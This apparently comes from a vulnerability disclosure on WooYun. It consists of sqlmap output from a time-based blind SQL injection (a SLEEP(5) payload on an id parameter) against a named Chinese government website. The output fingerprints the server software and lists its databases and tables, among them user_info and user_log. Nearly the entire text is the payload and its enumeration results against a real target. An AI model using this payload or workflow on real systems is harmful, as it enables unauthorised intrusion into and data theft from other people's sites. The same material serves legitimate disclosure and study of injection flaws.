 Payload: id=261' AND SLEEP(5) AND 'gmph'='gmph
---
[13:26:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[13:26:24] [INFO] fetching database names
[13:26:24] [INFO] fetching tables for databases: 'information_schema, informatio
n_schema, szgov, szgov'
[13:26:26] [WARNING] reflective value(s) found and filtering out
Database: szgov
[15 tables]
+---------------------------------------+
| caigou |
| image |
| link |
| menu |
| message |
| news |
| para |
| service |
| tianqi |
| tianqiadd |
| udf_temp |
| user_info |
| user_log |
| zfjg |
| zxft |
+---------------------------------------+
Database: information_schema
[16 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| KEY_COLUMN_USAGE |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
[13:26:26] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\Bin\output\www.shangzhi.gov.cn'
www.wooyun.org